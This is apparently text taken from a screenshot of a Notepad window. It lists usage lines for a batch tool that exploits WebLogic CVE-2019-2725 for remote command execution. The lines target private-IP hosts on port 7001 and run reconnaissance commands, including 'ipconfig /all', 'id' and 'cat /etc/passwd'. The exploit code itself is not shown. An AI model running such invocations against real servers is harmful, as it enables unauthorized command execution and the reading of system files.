 cve2019-2725_RCE - Weblogic _async remote command execution by Flyfish
C:\weblogic_rce>
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
windows
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ver"
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ipconfig /all"
linux
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "id"
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "cat /etc/passwd"
第 2 行，第 1 列